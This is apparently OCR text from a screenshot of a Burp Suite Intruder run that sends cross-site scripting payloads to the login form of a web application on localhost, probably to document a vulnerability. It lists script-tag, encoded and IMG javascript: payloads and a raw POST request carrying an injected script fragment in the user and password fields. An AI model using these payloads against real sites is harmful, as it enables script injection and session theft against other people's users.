 Intruder attack 12
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 1700
1 "><script>" "><script>" 200 1592
2 <script>alert("XSS")</scri... "><script>" 200 1592
3 <<script>alert("XSS");//<<... "><script>" 200 1592
4 <script>alert(document.co... "><script>" 200 1592
5 '><script>alert(document.... "><script>" 200 1592
6 '><script>alert(document.... "><script>" 200 1592
7 \";alert('XSS');// "><script>" 200 1592
8 %3cscript%3ealert("XSS")... "><script>" 200 1592
9 %3cscript%3ealert(docum... "><script>" 200 1592
10 %3Cscript%3Ealert(%22X... "><script>" 200 1592
11 &ltscript&gtalert(documen... "><script>" 200 1592
12 &ltscript&gtalert(documen... "><script>" 200 1592
13 <xss><script>alert('XSS')... "><script>" 200 1592
14 <IMG%20SRC='javascript:... "><script>" 200 1592
15 <IMG SRC="javascript:ale... "><script>" 200 1592
16 <IMG SRC="javascript:ale... "><script>" 200 1592
Request Response
Raw Params Headers Hex
POST /uploads/user.php?act=index_login HTTP/1.1
Host: localhost:98
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
Origin: http://localhost:98
Connection: close
Referer: http://localhost:98/uploads/index.php
Cookie: deviceid=1604818495874; xinhu_ca_adminuser=admin; xinhu_ca_rempass=1;
xinhu_ca_adminpass=aa0jw0ab0uqq0aj0cj0jm0md09; xinhu_mo_adminid=1; PHPSESSID=b8affd149c095cb50f99867a33d15838
Upgrade-Insecure-Requests: 1
user_name=%22%3e%3cscript%3e%22&pwd=%22%3e%3cscript%3e%22&x=26&y=16
? < + > Type a search term 0 matches
Finished